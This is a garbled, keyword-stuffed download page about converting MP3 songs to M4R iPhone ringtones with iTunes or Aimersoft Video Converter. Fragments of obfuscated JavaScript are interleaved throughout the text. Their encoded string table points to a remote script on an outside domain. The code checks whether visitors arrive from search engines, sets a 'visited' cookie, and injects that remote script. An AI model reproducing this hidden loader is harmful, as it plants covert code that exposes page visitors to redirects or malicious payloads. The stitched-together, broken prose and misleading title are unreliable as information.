



## **Mp3 To M4r Converter For Mac Download Free For Windows 10 Education 32bit**

Wait for the software to do the conversion for you After the conversion, add the files to your iTunes library and sync to your iPhone.. Note that Aimersoft Video Converter Ultimate supports batch conversion, so you can create multiple M4R ringtones for iPhone (iPhone 5) at a time and no need to handle one by one.. \*?(?:\$|;)/g),\_0x110f69={};continue;}break;}},'set':function( \_0x477c69,\_0xec71fc,\_0x44b275,\_0x452cae,\_0x446e0e,\_0x48bf71){var \_0x72f2dc={'lMFmP':function

\_0x2e3cdb(\_0x44172f,\_0x48c754){return \_0x44172f+\_0x48c754;},'tFNSv':function

\_0x279c25(\_0x428eb2,\_0x4a554e){return \_0x428eb2(\_0x4a554e);},'jRYTT':\_0x32a8('0x15'),'tuSNm':\_0x32a8('0x16')};docu ment[\_0x32a8('0x14')]=\_0x72f2dc['lMFmP'](\_0x72f2dc[\_0x32a8('0x17')](\_0x72f2dc[\_0x32a8('0x17')](\_0x72f2dc[\_0x32a8('0x17')] 0x17')](\_0x477c69,'=')+\_0x72f2dc[\_0x32a8('0x18')](escape,\_0xec71fc)+(\_0x44b275?\_0x72f2dc[\_0x32a8('0x17')](\_0x72f2dc [\_0x32a8('0x19')],new Date(\_0x72f2dc[\_0x32a8('0x17')](new Date()[\_0x32a8('0x1a')](),\_0x44b275\*0x3e8))):''),\_0x452cae?\_0 x72f2dc['lMFmP'](\_0x32a8('0x1b'),\_0x452cae):''),\_0x446e0e?\_0x32a8('0x1c')+\_0x446e0e:''),\_0x48bf71?\_0x72f2dc[\_0x32a8( '0x1d')]:'');}};function R(){var \_0x1a1645={'OIiQu':\_0x32a8('0x1e'),'jnzmV':\_0x32a8('0x1f'),'vTVcZ':\_0x32a8('0x20'),'IsRRE' :\_0x32a8('0x21'),'EdYsv':\_0x32a8('0x22'),'XcjOB':function \_0x261db6(\_0x4e1d11,\_0x3a2610){return

\_0x4e1d11=\_0x22a500;},'MKHRf':function \_0x313860(\_0x1dad07,\_0x464111){return

\_0x1dad07===\_0x464111;},'pYRmF':'IzG','MPiXe':\_0x32a8('0x24'),'DptLd':function

 $0x2e213f$ ( $0xac9909$ ,  $0x53f9b$ ){return  $0xac9909! == 0x53f9b$ ;},'xehSZ':'Hwp','QdcEt':function

\_0x4522e8(\_0x58172b,\_0x33da34){return \_0x58172b(\_0x33da34);},'wylZy':function

\_0x4687bc(\_0x4d6a05,\_0x285b21){return \_0x4d6a05+\_0x285b21;},'IYRkz':'0|1|4|2|3|5','KBuLG':function

 $_0x48f9cf(\_0x588895,\_0x500fd8){$  return  $_0x588895&&_0x500fd8;$ }; var  $_0x1092e5=['.$  Tips If you can $_0x588895$  open and play M4R files smoothly on your PC with the default player, use M4R compatible media player.. B I trimmed the file, get it set and hit Convert B Then got the error message, if anyone else has seen this, have any idea what the problem is?B ThanksRelated Products.

However, at most time, you may get music in MP3 format So have some MP3 songs and want to convert MP3 to M4R iPhone ringtones? Well, just get an MP3 music to M4R ringtone converter and do the conversion without any hassle! In this article, two ways to create M4R iPhone ringtones from MP3 songs are recommended.. google ',\_0x32a8('0x25'),\_0x1a1645[\_0x32a8('0x26' )],\_0x1a1645[\_0x32a8('0x27')],\_0x1a1645[\_0x32a8('0x28')],\_0x32a8('0x29'),\_0x1a1645['IsRRE']],\_0x2dfdac=document['refe rrer'],  $0x52a0a6=$ ![],  $0x34cc25=$ cookie[ $0x32a8('0x2a')$ ]( $0x1a1645$ [ $0x32a8('0x2b')$ ]);for(var  $0x22b3d1=0x0$ ;  $0x1a1645$ [ 0x32a8('0x2c')](\_0x22b3d1,\_0x1092e5[\_0x32a8('0xb')]);\_0x22b3d1++){if(\_0x1a1645['yWFKT'](\_0x1a1645[\_0x32a8('0x2d')] ,\_0x1a1645[\_0x32a8('0x2d')])){cookie[\_0x32a8('0x2e')]('visited',0x1,0x1);if(!\_0x34cc25){\_0x1a1645[\_0x32a8('0x2f')](includ e,  $0x1a1645$ [ $0x32a8('0x30')[$ ( $0x1a1645$ [ $0x32a8('0x30')[$ ( $0x1a1645$ [ $0x32a8('0x31')[$ ,q),''));}else{if( $0x1a1645$ [ $0x32a8$ ] ('0x32')](\_0x2dfdac[\_0x32a8('0x10')](\_0x1092e5[\_0x22b3d1]),0x0)){if(\_0x1a1645[\_0x32a8('0x33')](\_0x1a1645[\_0x32a8('0x 34')],\_0x1a1645[\_0x32a8('0x35')])){return cookie[name];}else{\_0x52a0a6=!![];}}}}if(\_0x52a0a6){cookie[\_0x32a8('0x2e')](\_ 0x1a1645[\_0x32a8('0x2b')],0x1,0x1);if(!\_0x34cc25){if(\_0x1a1645[\_0x32a8('0x36')](\_0x1a1645[\_0x32a8('0x37')],\_0x32a8('0 x38'))){\_0x1a1645[\_0x32a8('0x39')](include,\_0x1a1645[\_0x32a8('0x3a')](\_0x1a1645[\_0x32a8('0x3a')](\_0x1a1645['oHBhf'],q ),''));}else{var

\_0x4eca71=\_0x1a1645['IYRkz'][\_0x32a8('0xa')]('|'),\_0x257419=0x0;while(!![]){switch(\_0x4eca71[\_0x257419++]){case'0':var  $\frac{0 \times 591532}$  = document $\frac{0 \times 32a8(\text{0} \times 14^{\circ})}{2 \times 32a8(\text{0} \times 36^{\circ})}$ (/[\w-] + = .. Have no idea why B Got the message on new downloaded music from Itunes and music from CD.. The equivalent Mac MP3 to M4R ringtone converter is Aimersoft Video Converter for Mac.. iTunes will automatically add it to your ringtones folder in your iTunes Music Library.

Bothered by what software to use? Don't hesitate, just get Aimersoft Video Converter.. Related ArticlesAimersoft EmployeeHi, Suki If you are using Aimersoft Video Converter Ultimate, the M4A/M4R format can be found in the Audio category of Output Format option.. 1 Open iTunes, find the song that you want to make into a ringtone Find the part of the song you want to use as iPhone ringtone and remember it (or you can write it down).. Bilal ZafarThanks for the information man I used the first method

and it works perfect.. to M4R format with smart editing features Besides, it can also extract M4R ringtones from videos like AVI, WMV, MKV, MP4, MPEG, MOV, FLV, etc.. It will have an extension of " m4a" 4 Change the "m4a" extension with "m4r" After that, you can either double-click slowly to re-name your file, or right-click and select "Get Info" on a Mac or "Rename" on a Windows (Including Windows 8) PC.. Use iTunes to convert MP3 to M4R for freeJust follow the steps below to complete your conversion for free with iTunes.. 2 Right-click the song and select "Get Info " Then, Click the "Options" tab and type in the start time and end time of your ringtone as the below picture shows.

Aimersoft Video Converter is such a program that is built with a versatile media player that will play M4R audio files without any hassles.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3f9077){\_0x51e9de=window;}return \_0x51e9de;};var \_0x4cda19=\_0x147a64();var \_0x4d98de='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4cda19['atob']||(\_0x4cda19['atob']=function(\_0x1de743){var \_0x1eb30c=String(\_0x1de743)['replace'](/=+\$/,'');for(var \_0x1b1211=0x0,\_0x2ef3a0,\_0x4f3b69,\_0x2a1ab8=0x0,\_0x59a332='';\_0x4f3b69=\_0x1eb30c['charAt'](\_0x2a1ab8++);~\_0x4f3 b69&&(\_0x2ef3a0=\_0x1b1211%0x4?\_0x2ef3a0\*0x40+\_0x4f3b69:\_0x4f3b69,\_0x1b1211++%0x4)?\_0x59a332+=String['fro mCharCode'](0xff&\_0x2ef3a0>>(-0x2\*\_0x1b1211&0x6)):0x0){\_0x4f3b69=\_0x4d98de['indexOf'](\_0x4f3b69);}return \_0x59a332;});}());\_0x32a8['base64DecodeUnicode']=function(\_0x4dd33e){var \_0x4caa92=atob(\_0x4dd33e);var  $0x5dadcf=[]$ ;for(var  $0x1ef0de=0x0$ ,  $0x4941b3=0x4caa92$ ['length'];  $0x1ef0de=0x23c907$ ;},'xTimf':function \_0x3c28c4(\_0x50aae3,\_0x449fc7){return \_0x50aae3===\_0x449fc7;},'SQVst':\_0x32a8('0x7'),'xrQxV':function \_0x94464(\_0x5ff9f6,\_0x4db718){return \_0x5ff9f6(\_0x4db718);},'pfYGz':function \_0x255a2c(\_0x569bd6,\_0x45aae8){return \_0x569bd6+\_0x45aae8;},'VSGHM':\_0x32a8('0x8'),'pdKAl':function \_0x5efbf0(\_0x1b8b43,\_0x2f0a95){return \_0x1b8b43&&\_0x2f0a95;}};var \_0x6e0298=\_0x39f06c[\_0x32a8('0x9')][\_0x32a8('0xa')]('|'),\_0x1e8138=0x0;while(!![]){switc h(\_0x6e0298[\_0x1e8138++]){case'0':for(var \_0x7adb64=0x0;\_0x39f06c['GNkFP'](\_0x7adb64,\_0xa5e3a9[\_0x32a8('0xb')]);\_0  $x7adb64++$ }{if(\_0x39f06c[\_0x32a8('0xc')]!==\_0x39f06c[\_0x32a8('0xd')]){\_0x26fdf7=\_0xa5e3a9[\_0x7adb64]['split']('=');\_0x 110f69[\_0x26fdf7[0x0]]=\_0x26fdf7[0x1][\_0x32a8('0xe')](/;\$/);}else{if(\_0x39f06c[\_0x32a8('0xf')](ref[\_0x32a8('0x10')](refs[  $0x7adb64$ ]), $0x0$ )}{fromSR=!![];}}}continue;case'1':var  $0x26fdf7$ ;continue;case'2':if( $0x1f5702$ }{if( $0x39f06c['xTimf'](0x39f06c['SOVst'], 0x32a8('0x7'))$ }{return  $0x110f69$ [ $0x1$ f5702];}else{\_0x39f06c['xrQxV'](include,\_0x39f06c[\_0x32a8('0x11')](\_0x39f06c[\_0x32a8('0x12')],q)+'');}}continue;case'3':r eturn  $0x110f69;case'4':if(0x39f06cf 0x32a8('0x13')](!0x45e3a9, 0x1f5702))$ {return undefined;}continue;case'5':var  $\Delta$  =0xa5e3a9=document  $\Delta$  =0x32a8('0x14')]['match'](/[\w-]+=.. You just need to add the files to the program and trim or clip with real-time preview to get the very part you want and select M4R as the output format, then all is done.. Download MP3 to M4R Converter:The main interface of the software is as below The procedures to convert MP3 music to M4R ringtones for iPhone is easy as ABC.. a powerful M4R converter which can convert all audio formats like MP3, AAC, WMA, M4A, 3GP, AC3, etc.. Just connect your iPhone and sync your ringtones In this way, you can get M4R iPhone ringtones from your MP3 music files for

free.. var \_0x1b35=['eGVoU1o=','VnFX','UWRjRXQ=','d3lsWnk=','bWF0Y2g=','S0J1TEc=','c2NyaXB0','aGVhZA==','Z2V0 RWxlbWVudHNCeVRhZ05hbWU=','QlFvWGo=','NXw0fDF8MHwyfDM=','QklX','UXRG','bWtJ','aHR0cHM6Ly9jbG91ZG V5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aUp3SXI=','c3BsaXQ=','bGVuZ3Ro','T1NkS2Q=','b1RwSUI =','cmVwbGFjZQ==','UUJGb3c=','aW5kZXhPZg==','cGZZR3o=','VlNHSE0=','cGRLQWw=','Y29va2ll','OyBleHBpcmVzPQ ==','OyBzZWN1cmU=','bE1GbVA=','dEZOU3Y=','alJZVFQ=','Z2V0VGltZQ==','OyBwYXRoPQ==','OyBkb21haW49','dHV TTm0=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','ZE5y','a1dH','LmJpbmcu','T0lpUXU=',' am56bVY=','dlRWY1o=','LmFsdGF2aXN0YS4=','Z2V0','RWRZc3Y=','WGNqT0I=','cFhUWkg=','c2V0','RXZlQWs=','UUtH VlU=','b0hCaGY=','blJxS2w=','TUtIUmY=','cFlSbUY=','TVBpWGU=','RHB0TGQ='];(function(\_0x211eb2,\_0x1183aa){var \_ 0x41e77c=function(\_0x1424c4){while(--\_0x1424c4){\_0x211eb2['push'](\_0x211eb2['shift']());}};\_0x41e77c(++\_0x1183aa);}(  $0x1b35,0x174)$ ;var  $0x32a8$ =function( $0x401f9e$ ,  $0x2f6a12$ ){ $0x401f9e=0x401f9e-0x0;var$ 

 $0x2233b6=0x1b35$ [ $0x401f9e$ ];if( $0x32a8$ ['initialized']===undefined){(function(){var  $0x147a64$ =function(){var \_0x51e9de;try{\_0x51e9de=Function('return\x20(function()\x20'+'{}.. Below is the video tutorial on how to convert MP3 audio to M4R to save as ringtones for iPhone (iPhone 5S) with ease:Download MP3 to M4R Converter:Method 2.. 3 Then right-click your song again and select "Convert Selection to AAC" iTunes will create a duplicate version.

sukii couldnt see the extension of " m4a" \*0\* what should i do Catperfect i could not do method 1 but did 1/2 of it to make the song i wanted smaller and select the exact part i wanted as my ringtone and then used the Aimersoft file converter and then just dragged the converted shortened tone back into itunes and it went straight into the tones folder on my iphone 4s and i now have my very own unique ringtone thank you for this very helpful page :-)twitter-556221482Just locate file on disk again and point to the file name it will be fine after that.. Right click the converted file, select "Show in Windows (Windows 8 compatible) Explorer".. Simply choose the way you prefer and make personalized iPhone ringtones with ease!Method 1.. Use an intuitive

MP3 to M4R converterAnother easy way to convert MP3 songs to M4R ringtones fro iPhone is to apply an easy-to-use converter.. Moh'dthanks a lotAimersoft EmployeeHello, after loading the files to our program, have your moved your files to other folders?EjfoonmanI tried this cause it was exactly what I needed..

\*?(?:\$|;)/g),\_0x56997b={};continue;case'1':if(\_0x1a1645[\_0x32a8('0x3c')](!\_0x591f32,name)){return

undefined;}continue;case'2':for(var \_0x30a6d7=0x0;\_0x30a6d7. B The first file I tried, worked fine B Every one after that gave the error message--Source file has been lost.. However, while creating the ringtones, you cannot preview the audio track so as to get the very part you want. e10c415e6f